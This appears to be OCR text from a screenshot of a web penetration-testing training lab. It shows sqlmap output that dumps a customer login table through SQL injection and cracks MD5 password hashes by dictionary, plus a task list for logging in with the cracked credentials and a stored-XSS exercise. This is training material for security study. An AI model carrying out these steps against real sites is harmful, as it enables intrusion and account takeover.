 Module 08: Web Application Penetration Testing Methodology
Kali Linux (External Network)
2 Hr 44 Min Remaining
Applications
Places
Terminal
Fri 22:00
1
Content
Machines
Support
OpenVas
Credentials
sql
injection
request
root@kali: ~
File
Edit
View
Search
Terminal
Help
[21:59:59] [INFO] the SQL query used returns 1 entries
[21:59:59] [INFO] retrieved: steve@samplemail.com
[21:59:59] [INFO] the SQL query used returns 1 entries
[21:59:59] [INFO] retrieved: 4781ac9273d3335229ca90e8e00a1c71
[21:59:59] [INFO] the SQL query used returns 1 entries
[21:59:59] [INFO] retrieved: 4
[21:59:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:00:14] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:00:25] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:00:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:00:34] [INFO] starting 2 processes
[22:00:37] [INFO] cracked password 'desktop' for user 'june'
[22:00:37] [INFO] cracked password 'diamond' for user 'adam'
[22:00:40] [INFO] cracked password 'Passw0rd' for user 'admin'
[22:00:40] [INFO] current status: iMac6... \
21. Extracted Tables
22. Dump the details of
CustomerLogin Table
23. Store hashes in the temporary
file
24. Dictionary-based attack
25. Custom Dictionary File
26. Common Password Suffixes
27. Passwords Cracked
28. Login to luxurytreat site with
cracked credentials
29. Logged in Successfully with
Cracked Credentials
30. End of Lab Task
4. Pentesting Web Application for
Stored XSS and Parameter
Manipulation Vulnerabilities
1. Log In to Windows 8.1 (External
Network)
2. Enter the Credentials
3. Log In to moviescope Website
4. Log In to moviescope Website
(Cont'd)
5. Click on Blog Tab
6. Enter the Malicious Script
7. Script Successfully Submitted
8. Log on to Windows Server
Subnet C
9. Enter the Credentials
10. Close the Server Manager
Window
11. Log in to moviescope
12. Log in to moviescope (Cont'd)
13. Click on Blog Tab
14. Click the Malicious Link
Common Password Suffixes
Type N and press Enter if you are prompted regarding common password suffixes as shown in the screenshot.
Done
Task 59 of 205
Exercise 3, Task 26 of 30